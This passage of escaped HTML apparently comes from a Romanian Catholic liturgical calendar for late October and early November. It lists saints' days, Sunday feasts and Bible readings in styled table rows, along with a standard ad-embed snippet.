border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; 